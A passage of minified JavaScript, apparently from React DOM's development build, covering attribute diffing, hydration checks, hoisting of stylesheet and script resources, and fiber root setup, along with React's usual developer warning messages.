G!="symbol";break;default:Ut(e,t,g,G,i,ee)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var tt in n)G=n[tt],n.hasOwnProperty(tt)&&G!=null&&!i.hasOwnProperty(tt)&&Ut(e,t,tt,null,i,G);for(S in i)if(G=i[S],ee=n[S],i.hasOwnProperty(S)&&G!==ee&&(G!=null||ee!=null))switch(S){case"children":case"dangerouslySetInnerHTML":if(G!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:Ut(e,t,S,G,i,ee)}return;default:if(kr(t)){for(var Cl in n)G=n[Cl],n.hasOwnProperty(Cl)&&G!==void 0&&!i.hasOwnProperty(Cl)&&hi(e,t,Cl,void 0,i,G);for(Y in i)G=i[Y],ee=n[Y],!i.hasOwnProperty(Y)||G===ee||G===void 0&&ee===void 0||hi(e,t,Y,G,i,ee);return}}for(var jt in n)G=n[jt],n.hasOwnProperty(jt)&&G!=null&&!i.hasOwnProperty(jt)&&Ut(e,t,jt,null,i,G);for($ in i)G=i[$],ee=n[$],!i.hasOwnProperty($)||G===ee||G==null&&ee==null||Ut(e,t,$,G,i,ee)}function kd(e){switch(e){case"class":return"className";case"for":return"htmlFor";default:return e}}function Ya(e){var t={};e=e.style;for(var n=0;n<e.length;n++){var i=e[n];t[i]=e.getPropertyValue(i)}return t}function oy(e,t,n){if(t!=null&&typeof t!="object")console.error("The `style` prop expects a mapping from style properties to values, not a string. For example, style={{marginRight: spacing + 'em'}} when using JSX.");else{var i,o=i="",r;for(r in t)if(t.hasOwnProperty(r)){var d=t[r];d!=null&&typeof d!="boolean"&&d!==""&&(r.indexOf("--")===0?(Cn(d,r),i+=o+r+":"+(""+d).trim()):typeof d!="number"||d===0||vh.has(r)?(Cn(d,r),i+=o+r.replace(Rr,"-$1").toLowerCase().replace(Up,"-ms-")+":"+(""+d).trim()):i+=o+r.replace(Rr,"-$1").toLowerCase().replace(Up,"-ms-")+":"+d+"px",o=";")}i=i||null,t=e.getAttribute("style"),t!==i&&(i=yu(i),yu(t)!==i&&(n.style=Ya(e)))}}function Sn(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(Ie(i,t),e===""+i)return}yl(t,e,i,r)}function cr(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null){switch(typeof i){case"function":case"symbol":return}if(!i)return}else switch(typeof i){case"function":case"symbol":break;default:if(i)return}yl(t,e,i,r)}function Xt(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":return}else if(i!=null)switch(typeof i){case"function":case"symbol":break;default:if(Ie(i,n),e===""+i)return}yl(t,e,i,r)}function gp(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return;default:if(isNaN(i))return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(!isNaN(i)&&(Ie(i,t),e===""+i))return}yl(t,e,i,r)}function Jd(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(Ie(i,t),n=Fa(""+i),e===n)return}yl(t,e,i,r)}function ry(e,t,n,i){for(var o={},r=new Set,d=e.attributes,h=0;h<d.length;h++)switch(d[h].name.toLowerCase()){case"value":break;case"checked":break;case"selected":break;default:r.add(d[h].name)}if(kr(t)){for(var g in n)if(n.hasOwnProperty(g)){var S=n[g];if(S!=null){if(oo.hasOwnProperty(g))typeof S!="function"&&mu(g,S);else if(n.suppressHydrationWarning!==!0)switch(g){case"children":typeof S!="string"&&typeof S!="number"||yl("children",e.textContent,S,o);continue;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":continue;case"dangerouslySetInnerHTML":d=e.innerHTML,S=S?S.__html:void 0,S!=null&&(S=Pn(e,S),yl(g,d,S,o));continue;case"style":r.delete(g),oy(e,S,o);continue;case"offsetParent":case"offsetTop":case"offsetLeft":case"offsetWidth":case"offsetHeight":case"isContentEditable":case"outerText":case"outerHTML":r.delete(g.toLowerCase()),console.error("Assignment to read-only property will result in a no-op: `%s`",g);continue;case"className":r.delete("class"),d=wi(e,"class",S),yl("className",d,S,o);continue;default:i.context===So&&t!=="svg"&&t!=="math"?r.delete(g.toLowerCase()):r.delete(g),d=wi(e,g,S),yl(g,d,S,o)}}}}else for(S in n)if(n.hasOwnProperty(S)&&(g=n[S],g!=null)){if(oo.hasOwnProperty(S))typeof g!="function"&&mu(S,g);else if(n.suppressHydrationWarning!==!0)switch(S){case"children":typeof g!="string"&&typeof g!="number"||yl("children",e.textContent,g,o);continue;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"value":case"checked":case"selected":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":continue;case"dangerouslySetInnerHTML":d=e.innerHTML,g=g?g.__html:void 0,g!=null&&(g=Pn(e,g),d!==g&&(o[S]={__html:d}));continue;case"className":Sn(e,S,"class",g,r,o);continue;case"tabIndex":Sn(e,S,"tabindex",g,r,o);continue;case"style":r.delete(S),oy(e,g,o);continue;case"multiple":r.delete(S),yl(S,e.multiple,g,o);continue;case"muted":r.delete(S),yl(S,e.muted,g,o);continue;case"autoFocus":r.delete("autofocus"),yl(S,e.autofocus,g,o);continue;case"data":if(t!=="object"){r.delete(S),d=e.getAttribute("data"),yl(S,d,g,o);continue}case"src":case"href":if(!(g!==""||t==="a"&&S==="href"||t==="object"&&S==="data")){console.error(S==="src"?'An empty string ("") was passed to the %s attribute. This may cause the browser to download the whole page again over the network. To fix this, either do not render the element at all or pass null to %s instead of an empty string.':'An empty string ("") was passed to the %s attribute. To fix this, either do not render the element at all or pass null to %s instead of an empty string.',S,S),Jd(e,S,S,null,r,o);continue}Jd(e,S,S,g,r,o);continue;case"action":case"formAction":if(d=e.getAttribute(S),typeof g=="function"){r.delete(S.toLowerCase()),S==="formAction"?(r.delete("name"),r.delete("formenctype"),r.delete("formmethod"),r.delete("formtarget")):(r.delete("enctype"),r.delete("method"),r.delete("target"));continue}else if(d===g3){r.delete(S.toLowerCase()),yl(S,"function",g,o);continue}Jd(e,S,S.toLowerCase(),g,r,o);continue;case"xlinkHref":Jd(e,S,"xlink:href",g,r,o);continue;case"contentEditable":Xt(e,S,"contenteditable",g,r,o);continue;case"spellCheck":Xt(e,S,"spellcheck",g,r,o);continue;case"draggable":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":Xt(e,S,S,g,r,o);continue;case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":cr(e,S,S.toLowerCase(),g,r,o);continue;case"capture":case"download":e:{h=e;var Y=d=S,$=o;if(r.delete(Y),h=h.getAttribute(Y),h===null)switch(typeof g){case"undefined":case"function":case"symbol":break e;default:if(g===!1)break e}else if(g!=null)switch(typeof g){case"function":case"symbol":break;case"boolean":if(g===!0&&h==="")break e;break;default:if(Ie(g,d),h===""+g)break e}yl(d,h,g,$)}continue;case"cols":case"rows":case"size":case"span":e:{if(h=e,Y=d=S,$=o,r.delete(Y),h=h.getAttribute(Y),h===null)switch(typeof g){case"undefined":case"function":case"symbol":case"boolean":break e;default:if(isNaN(g)||1>g)break e}else if(g!=null)switch(typeof g){case"function":case"symbol":case"boolean":break;default:if(!(isNaN(g)||1>g)&&(Ie(g,d),h===""+g))break e}yl(d,h,g,$)}continue;case"rowSpan":gp(e,S,"rowspan",g,r,o);continue;case"start":gp(e,S,S,g,r,o);continue;case"xHeight":Sn(e,S,"x-height",g,r,o);continue;case"xlinkActuate":Sn(e,S,"xlink:actuate",g,r,o);continue;case"xlinkArcrole":Sn(e,S,"xlink:arcrole",g,r,o);continue;case"xlinkRole":Sn(e,S,"xlink:role",g,r,o);continue;case"xlinkShow":Sn(e,S,"xlink:show",g,r,o);continue;case"xlinkTitle":Sn(e,S,"xlink:title",g,r,o);continue;case"xlinkType":Sn(e,S,"xlink:type",g,r,o);continue;case"xmlBase":Sn(e,S,"xml:base",g,r,o);continue;case"xmlLang":Sn(e,S,"xml:lang",g,r,o);continue;case"xmlSpace":Sn(e,S,"xml:space",g,r,o);continue;case"inert":g!==""||og[S]||(og[S]=!0,console.error("Received an empty string for a boolean attribute `%s`. This will treat the attribute as if it were false. Either pass `false` to silence this warning, or pass `true` if you used an empty string in earlier versions of React to indicate this attribute is true.",S)),cr(e,S,S,g,r,o);continue;default:if(!(2<S.length)||S[0]!=="o"&&S[0]!=="O"||S[1]!=="n"&&S[1]!=="N"){h=x0(S),d=!1,i.context===So&&t!=="svg"&&t!=="math"?r.delete(h.toLowerCase()):(Y=S.toLowerCase(),Y=is.hasOwnProperty(Y)&&is[Y]||null,Y!==null&&Y!==S&&(d=!0,r.delete(Y)),r.delete(h));e:if(Y=e,$=h,h=g,_u($))if(Y.hasAttribute($))Y=Y.getAttribute($),Ie(h,$),h=Y===""+h?h:Y;else{switch(typeof h){case"function":case"symbol":break e;case"boolean":if(Y=$.toLowerCase().slice(0,5),Y!=="data-"&&Y!=="aria-")break e}h=h===void 0?void 0:null}else h=void 0;d||yl(S,h,g,o)}}}return 0<r.size&&n.suppressHydrationWarning!==!0&&pp(e,r,o),Object.keys(o).length===0?null:o}function jg(e,t){switch(e.length){case 0:return"";case 1:return e[0];case 2:return e[0]+" "+t+" "+e[1];default:return e.slice(0,-1).join(", ")+", "+t+" "+e[e.length-1]}}function Kd(e){return e.nodeType===9?e:e.ownerDocument}function Ft(e){switch(e){case Er:return Xh;case Za:return sg;default:return So}}function Gt(e,t){if(e===So)switch(t){case"svg":return Xh;case"math":return sg;default:return So}return e===Xh&&t==="foreignObject"?So:e}function at(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.children=="bigint"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}function Tt(){var e=window.event;return e&&e.type==="popstate"?e===Vv?!1:(Vv=e,!0):(Vv=null,!1)}function Vt(e){setTimeout(function(){throw e})}function ea(e,t,n){switch(t){case"button":case"input":case"select":case"textarea":n.autoFocus&&e.focus();break;case"img":n.src?e.src=n.src:n.srcSet&&(e.srcset=n.srcSet)}}function mi(e,t,n,i){cy(e,t,n,i),e[Rn]=i}function Fc(e){Xr(e,"")}function fy(e,t,n){e.nodeValue=n}function yi(e,t){e.removeChild(t)}function ol(e,t){e.nodeType===8?e.parentNode.removeChild(t):e.removeChild(t)}function pu(e,t){var n=t,i=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n===fg){if(i===0){e.removeChild(o),Vf(t);return}i--}else n!==rg&&n!==Ms&&n!==As||i++;n=o}while(n);Vf(t)}function Pc(e){e=e.style,typeof e.setProperty=="function"?e.setProperty("display","none","important"):e.display="none"}function sy(e){e.nodeValue=""}function da(e,t){t=t[b3],t=t!=null&&t.hasOwnProperty("display")?t.display:null,e.style.display=t==null||typeof t=="boolean"?"":(""+t).trim()}function or(e,t){e.nodeValue=t}function eo(e){var t=e.firstChild;for(t&&t.nodeType===10&&(t=t.nextSibling);t;){var n=t;switch(t=t.nextSibling,n.nodeName){case"HTML":case"HEAD":case"BODY":eo(n),Ui(n);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(n.rel.toLowerCase()==="stylesheet")continue}e.removeChild(n)}}function gu(e,t,n,i){for(;e.nodeType===1;){var o=n;if(e.nodeName.toLowerCase()!==t.toLowerCase()){if(!i&&(e.nodeName!=="INPUT"||e.type!=="hidden"))break}else if(i){if(!e[fc])switch(t){case"meta":if(!e.hasAttribute("itemprop"))break;return e;case"link":if(r=e.getAttribute("rel"),r==="stylesheet"&&e.hasAttribute("data-precedence"))break;if(r!==o.rel||e.getAttribute("href")!==(o.href==null?null:o.href)||e.getAttribute("crossorigin")!==(o.crossOrigin==null?null:o.crossOrigin)||e.getAttribute("title")!==(o.title==null?null:o.title))break;return e;case"style":if(e.hasAttribute("data-precedence"))break;return e;case"script":if(r=e.getAttribute("src"),(r!==(o.src==null?null:o.src)||e.getAttribute("type")!==(o.type==null?null:o.type)||e.getAttribute("crossorigin")!==(o.crossOrigin==null?null:o.crossOrigin))&&r&&e.hasAttribute("async")&&!e.hasAttribute("itemprop"))break;return e;default:return e}}else if(t==="input"&&e.type==="hidden"){Ie(o.name,"name");var r=o.name==null?null:""+o.name;if(o.type==="hidden"&&e.getAttribute("name")===r)return e}else return e;if(e=qn(e.nextSibling),e===null)break}return null}function dy(e,t,n){if(t==="")return null;for(;e.nodeType!==3;)if((e.nodeType!==1||e.nodeName!=="INPUT"||e.type!=="hidden")&&!n||(e=qn(e.nextSibling),e===null))return null;return e}function qn(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t===rg||t===As||t===Ms||t===Lv||t===rS)break;if(t===fg)return null}}return e}function Hf(e){if(e.nodeType===1){for(var t=e.nodeName.toLowerCase(),n={},i=e.attributes,o=0;o<i.length;o++){var r=i[o];n[kd(r.name)]=r.name.toLowerCase()==="style"?Ya(e):r.value}return{type:t,props:n}}return e.nodeType===8?{type:"Suspense",props:{}}:e.nodeValue}function jf(e,t,n){return n===null||n[v3]!==!0?(e.nodeValue===t?e=null:(t=yu(t),e=yu(e.nodeValue)===t?null:e.nodeValue),e):null}function pi(e){e=e.nextSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n===fg){if(t===0)return qn(e.nextSibling);t--}else n!==rg&&n!==As&&n!==Ms||t++}e=e.nextSibling}return null}function _f(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n===rg||n===As||n===Ms){if(t===0)return e;t--}else n===fg&&t++}e=e.previousSibling}return null}function to(e){Vf(e)}function Bf(e){Vf(e)}function Wd(e,t,n,i,o){switch(o&&js(e,i.ancestorInfo),t=Kd(n),e){case"html":if(e=t.documentElement,!e)throw Error("React expected an <html> element (document.documentElement) to exist in the Document but one was not found. React never removes the documentElement for any Document it renders into so the cause is likely in some other script running on this page.");return e;case"head":if(e=t.head,!e)throw Error("React expected a <head> element (document.head) to exist in the Document but one was not found. React never removes the head for any Document it renders into so the cause is likely in some other script running on this page.");return e;case"body":if(e=t.body,!e)throw Error("React expected a <body> element (document.body) to exist in the Document but one was not found. React never removes the body for any Document it renders into so the cause is likely in some other script running on this page.");return e;default:throw Error("resolveSingletonInstance was called with an element type that is not supported. This is a bug in React.")}}function hy(e,t,n,i){if(Ja(n)){var o=n.tagName.toLowerCase();console.error("You are mounting a new %s component when a previous one has not first unmounted. It is an error to render more than one %s component at a time and attributes and children of these components will likely fail in unpredictable ways. Please only render a single instance of <%s> and if you need to mount a new one, ensure any previous ones have unmounted first.",o,o,o)}switch(e){case"html":case"head":case"body":break;default:console.error("acquireSingletonInstance was called with an element type that is not supported. This is a bug in React.")}for(o=n.attributes;o.length;)n.removeAttributeNode(o[0]);Bl(n,e,t),n[hn]=i,n[Rn]=t}function ac(e){return typeof e.getRootNode=="function"?e.getRootNode():e.ownerDocument}function $d(e,t,n){var i=kh;if(i&&typeof t=="string"&&t){var o=be(t);o='link[rel="'+e+'"][href="'+o+'"]',typeof n=="string"&&(o+='[crossorigin="'+n+'"]'),yS.has(o)||(yS.add(o),e={rel:e,crossOrigin:n,href:t},i.querySelector(o)===null&&(t=i.createElement("link"),Bl(t,"link",e),tl(t),i.head.appendChild(t)))}}function Vn(e,t,n,i){var o=(o=vi.current)?ac(o):null;if(!o)throw Error('"resourceRoot" was expected to exist. This is a bug in React.');switch(e){case"meta":case"title":return null;case"style":return typeof n.precedence=="string"&&typeof n.href=="string"?(n=vl(n.href),t=Ka(o).hoistableStyles,i=t.get(n),i||(i={type:"style",instance:null,count:0,state:null},t.set(n,i)),i):{type:"void",instance:null,count:0,state:null};case"link":if(n.rel==="stylesheet"&&typeof n.href=="string"&&typeof n.precedence=="string"){e=vl(n.href);var r=Ka(o).hoistableStyles,d=r.get(e);if(!d&&(o=o.ownerDocument||o,d={type:"stylesheet",instance:null,count:0,state:{loading:zs,preload:null}},r.set(e,d),(r=o.querySelector(rr(e)))&&!r._p&&(d.instance=r,d.state.loading=h0|xu),!Uu.has(e))){var h={rel:"preload",as:"style",href:n.href,crossOrigin:n.crossOrigin,integrity:n.integrity,media:n.media,hrefLang:n.hrefLang,referrerPolicy:n.referrerPolicy};Uu.set(e,h),r||vp(o,e,h,d.state)}if(t&&i===null)throw n=`

  - `+Yf(t)+`
  + `+Yf(n),Error("Expected <link> not to update to be updated to a stylesheet with precedence. Check the `rel`, `href`, and `precedence` props of this component. Alternatively, check whether two different <link> components render in the same slot or share the same key."+n);return d}if(t&&i!==null)throw n=`

  - `+Yf(t)+`
  + `+Yf(n),Error("Expected stylesheet with precedence to not be updated to a different kind of <link>. Check the `rel`, `href`, and `precedence` props of this component. Alternatively, check whether two different <link> components render in the same slot or share the same key."+n);return null;case"script":return t=n.async,n=n.src,typeof n=="string"&&t&&typeof t!="function"&&typeof t!="symbol"?(n=fr(n),t=Ka(o).hoistableScripts,i=t.get(n),i||(i={type:"script",instance:null,count:0,state:null},t.set(n,i)),i):{type:"void",instance:null,count:0,state:null};default:throw Error('getResource encountered a type it did not expect: "'+e+'". this is a bug in React.')}}function Yf(e){var t=0,n="<link";return typeof e.rel=="string"?(t++,n+=' rel="'+e.rel+'"'):Sl.call(e,"rel")&&(t++,n+=' rel="'+(e.rel===null?"null":"invalid type "+typeof e.rel)+'"'),typeof e.href=="string"?(t++,n+=' href="'+e.href+'"'):Sl.call(e,"href")&&(t++,n+=' href="'+(e.href===null?"null":"invalid type "+typeof e.href)+'"'),typeof e.precedence=="string"?(t++,n+=' precedence="'+e.precedence+'"'):Sl.call(e,"precedence")&&(t++,n+=" precedence={"+(e.precedence===null?"null":"invalid type "+typeof e.precedence)+"}"),Object.getOwnPropertyNames(e).length>t&&(n+=" ..."),n+" />"}function vl(e){return'href="'+be(e)+'"'}function rr(e){return'link[rel="stylesheet"]['+e+"]"}function Id(e){return Je({},e,{"data-precedence":e.precedence,precedence:null})}function vp(e,t,n,i){e.querySelector('link[rel="preload"][as="style"]['+t+"]")?i.loading=h0:(t=e.createElement("link"),i.preload=t,t.addEventListener("load",function(){return i.loading|=h0}),t.addEventListener("error",function(){return i.loading|=hS}),Bl(t,"link",n),tl(t),e.head.appendChild(t))}function fr(e){return'[src="'+be(e)+'"]'}function ta(e){return"script[async]"+e}function Gf(e,t,n){if(t.count++,t.instance===null)switch(t.type){case"style":var i=e.querySelector('style[data-href~="'+be(n.href)+'"]');if(i)return t.instance=i,tl(i),i;var o=Je({},n,{"data-href":n.href,"data-precedence":n.precedence,href:null,precedence:null});return i=(e.ownerDocument||e).createElement("style"),tl(i),Bl(i,"style",o),sr(i,n.precedence,e),t.instance=i;case"stylesheet":o=vl(n.href);var r=e.querySelector(rr(o));if(r)return t.state.loading|=xu,t.instance=r,tl(r),r;i=Id(n),(o=Uu.get(o))&&uc(i,o),r=(e.ownerDocument||e).createElement("link"),tl(r);var d=r;return d._p=new Promise(function(h,g){d.onload=h,d.onerror=g}),Bl(r,"link",i),t.state.loading|=xu,sr(r,n.precedence,e),t.instance=r;case"script":return r=fr(n.src),(o=e.querySelector(ta(r)))?(t.instance=o,tl(o),o):(i=n,(o=Uu.get(r))&&(i=Je({},n),Fd(i,o)),e=e.ownerDocument||e,o=e.createElement("script"),tl(o),Bl(o,"link",i),e.head.appendChild(o),t.instance=o);case"void":return null;default:throw Error('acquireResource encountered a resource type it did not expect: "'+t.type+'". this is a bug in React.')}else t.type==="stylesheet"&&(t.state.loading&xu)===zs&&(i=t.instance,t.state.loading|=xu,sr(i,n.precedence,e));return t.instance}function sr(e,t,n){for(var i=n.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),o=i.length?i[i.length-1]:null,r=o,d=0;d<i.length;d++){var h=i[d];if(h.dataset.precedence===t)r=h;else if(r!==o)break}r?r.parentNode.insertBefore(e,r.nextSibling):(t=n.nodeType===9?n.head:n,t.insertBefore(e,t.firstChild))}function uc(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.title==null&&(e.title=t.title)}function Fd(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.integrity==null&&(e.integrity=t.integrity)}function my(e,t,n){if(dg===null){var i=new Map,o=dg=new Map;o.set(n,i)}else o=dg,i=o.get(n),i||(i=new Map,o.set(n,i));if(i.has(e))return i;for(i.set(e,null),n=n.getElementsByTagName(e),o=0;o<n.length;o++){var r=n[o];if(!(r[fc]||r[hn]||e==="link"&&r.getAttribute("rel")==="stylesheet")&&r.namespaceURI!==Er){var d=r.getAttribute(t)||"";d=e+d;var h=i.get(d);h?h.push(r):i.set(d,[r])}}return i}function yy(e,t,n){e=e.ownerDocument||e,e.head.insertBefore(n,t==="title"?e.querySelector("head > title"):null)}function py(e,t,n){var i=!n.ancestorInfo.containerTagInScope;if(n.context===Xh||t.itemProp!=null)return!i||t.itemProp==null||e!=="meta"&&e!=="title"&&e!=="style"&&e!=="link"&&e!=="script"||console.error("Cannot render a <%s> outside the main document if it has an `itemProp` prop. `itemProp` suggests the tag belongs to an `itemScope` which can appear anywhere in the DOM. If you were intending for React to hoist this <%s> remove the `itemProp` prop. Otherwise, try moving this tag into the <head> or <body> of the Document.",e,e),!1;switch(e){case"meta":case"title":return!0;case"style":if(typeof t.precedence!="string"||typeof t.href!="string"||t.href===""){i&&console.error('Cannot render a <style> outside the main document without knowing its precedence and a unique href key. React can hoist and deduplicate <style> tags if you provide a `precedence` prop along with an `href` prop that does not conflic with the `href` values used in any other hoisted <style> or <link rel="stylesheet" ...> tags.  Note that hoisting <style> tags is considered an advanced feature that most will not use directly. Consider moving the <style> tag to the <head> or consider adding a `precedence="default"` and `href="some unique resource identifier"`, or move the <style> to the <style> tag.');break}return!0;case"link":if(typeof t.rel!="string"||typeof t.href!="string"||t.href===""||t.onLoad||t.onError){if(t.rel==="stylesheet"&&typeof t.precedence=="string"){e=t.href;var o=t.onError,r=t.disabled;n=[],t.onLoad&&n.push("`onLoad`"),o&&n.push("`onError`"),r!=null&&n.push("`disabled`"),o=jg(n,"and"),o+=n.length===1?" prop":" props",r=n.length===1?"an "+o:"the "+o,n.length&&console.error('React encountered a <link rel="stylesheet" href="%s" ... /> with a `precedence` prop that also included %s. The presence of loading and error handlers indicates an intent to manage the stylesheet loading state from your from your Component code and React will not hoist or deduplicate this stylesheet. If your intent was to have React hoist and deduplciate this stylesheet using the `precedence` prop remove the %s, otherwise remove the `precedence` prop.',e,r,o)}i&&(typeof t.rel!="string"||typeof t.href!="string"||t.href===""?console.error("Cannot render a <link> outside the main document without a `rel` and `href` prop. Try adding a `rel` and/or `href` prop to this <link> or moving the link into the <head> tag"):(t.onError||t.onLoad)&&console.error("Cannot render a <link> with onLoad or onError listeners outside the main document. Try removing onLoad={...} and onError={...} or moving it into the root <head> tag or somewhere in the <body>."));break}switch(t.rel){case"stylesheet":return e=t.precedence,t=t.disabled,typeof e!="string"&&i&&console.error('Cannot render a <link rel="stylesheet" /> outside the main document without knowing its precedence. Consider adding precedence="default" or moving it into the root <head> tag.'),typeof e=="string"&&t==null;default:return!0}case"script":if(e=t.async&&typeof t.async!="function"&&typeof t.async!="symbol",!e||t.onLoad||t.onError||!t.src||typeof t.src!="string"){i&&(e?t.onLoad||t.onError?console.error("Cannot render a <script> with onLoad or onError listeners outside the main document. Try removing onLoad={...} and onError={...} or moving it into the root <head> tag or somewhere in the <body>."):console.error("Cannot render a <script> outside the main document without `async={true}` and a non-empty `src` prop. Ensure there is a valid `src` and either make the script async or move it into the root <head> tag or somewhere in the <body>."):console.error('Cannot render a sync or defer <script> outside the main document without knowing its order. Try adding async="" or moving it into the root <head> tag.'));break}return!0;case"noscript":case"template":i&&console.error("Cannot render <%s> outside the main document. Try moving it into the root <head> tag.",e)}return!1}function Pd(e){return!(e.type==="stylesheet"&&(e.state.loading&mS)===zs)}function _g(){}function Bg(e,t,n){if(m0===null)throw Error("Internal React Error: suspendedState null when it was expected to exists. Please report this as a React bug.");var i=m0;if(t.type==="stylesheet"&&(typeof n.media!="string"||matchMedia(n.media).matches!==!1)&&(t.state.loading&xu)===zs){if(t.instance===null){var o=vl(n.href),r=e.querySelector(rr(o));if(r){e=r._p,e!==null&&typeof e=="object"&&typeof e.then=="function"&&(i.count++,i=Lf.bind(i),e.then(i,i)),t.state.loading|=xu,t.instance=r,tl(r);return}r=e.ownerDocument||e,n=Id(n),(o=Uu.get(o))&&uc(n,o),r=r.createElement("link"),tl(r);var d=r;d._p=new Promise(function(h,g){d.onload=h,d.onerror=g}),Bl(r,"link",n),t.instance=r}i.stylesheets===null&&(i.stylesheets=new Map),i.stylesheets.set(t,e),(e=t.state.preload)&&(t.state.loading&mS)===zs&&(i.count++,t=Lf.bind(i),e.addEventListener("load",t),e.addEventListener("error",t))}}function Yg(){if(m0===null)throw Error("Internal React Error: suspendedState null when it was expected to exists. Please report this as a React bug.");var e=m0;return e.stylesheets&&e.count===0&&eh(e,e.stylesheets),0<e.count?function(t){var n=setTimeout(function(){if(e.stylesheets&&eh(e,e.stylesheets),e.unsuspend){var i=e.unsuspend;e.unsuspend=null,i()}},6e4);return e.unsuspend=t,function(){e.unsuspend=null,clearTimeout(n)}}:null}function Lf(){if(this.count--,this.count===0){if(this.stylesheets)eh(this,this.stylesheets);else if(this.unsuspend){var e=this.unsuspend;this.unsuspend=null,e()}}}function eh(e,t){e.stylesheets=null,e.unsuspend!==null&&(e.count++,hg=new Map,t.forEach(dr,e),hg=null,Lf.call(e))}function dr(e,t){if(!(t.state.loading&xu)){var n=hg.get(e);if(n)var i=n.get(Xv);else{n=new Map,hg.set(e,n);for(var o=e.querySelectorAll("link[data-precedence],style[data-precedence]"),r=0;r<o.length;r++){var d=o[r];(d.nodeName==="LINK"||d.getAttribute("media")!=="not all")&&(n.set(d.dataset.precedence,d),i=d)}i&&n.set(Xv,i)}o=t.instance,d=o.getAttribute("data-precedence"),r=n.get(d)||i,r===i&&n.set(Xv,o),n.set(d,o),this.count++,i=Lf.bind(this),o.addEventListener("load",i),o.addEventListener("error",i),r?r.parentNode.insertBefore(o,r.nextSibling):(e=e.nodeType===9?e.head:e,e.insertBefore(o,e.firstChild)),t.state.loading|=xu}}function th(e,t,n){var i=0;switch(e){case"dir":case"dirxml":case"groupEnd":case"table":return bS.apply(console[e],[console].concat(t));case"assert":i=1}return t=t.slice(0),typeof t[i]=="string"?t.splice(i,1,pS+t[i],gS,mg+n+mg,vS):t.splice(i,0,pS,gS,mg+n+mg,vS),t.unshift(console),bS.apply(console[e],t)}function bp(e,t,n,i,o,r,d,h){for(this.tag=1,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=Qv,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=Yt(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.finishedLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Yt(0),this.hiddenUpdates=Yt(null),this.identifierPrefix=i,this.onUncaughtError=o,this.onCaughtError=r,this.onRecoverableError=d,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=h,this.incompleteTransitions=new Map,this.passiveEffectDuration=this.effectDuration=-0,this.memoizedUpdaters=new Set,e=this.pendingUpdatersLaneMap=[],t=0;31>t;t++)e.push(new Set);this._debugRootType=n?"hydrateRoot()":"createRoot()"}function gy(e,t,n,i,o,r,d,h,g,S,Y,$){return e=new bp(e,t,n,d,h,g,S,$),t=FE,r===!0&&(t|=Xn|Mi),ya&&(t|=Mn),r=B(3,null,null,t),e.current=r,r.stateNode=e,t=Zi(),qu(t),e.pooledCache=t,qu(t),r.memoizedState={element:i,isDehydrated:n,cache:t},Rd(r),e}function Sp(e){return e?(e=zr,e):zr}function vy(e,t,n,i){return t.tag===0&&ri(),lo(t.current,2,e,t,n,i),2}function lo(e,t,n,i,o,r){if(Fl&&typeof Fl.onScheduleFiberRoot=="function")try{Fl.onScheduleFiberRoot(br,i,n)}catch(d){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",d))}ge!==null&&typeof ge.markRenderScheduled=="function"&&ge.markRenderScheduled(t),o=Sp(o),i.context===null?i.context=o:i.pendingContext=o,ma&&Il!==null&&!SS&&(SS=!0,console.error(`Render methods should be a pure function of props and state; triggering nested component updates from render is not allowed. If necessary, trigger nested updates in componentDidUpdate.

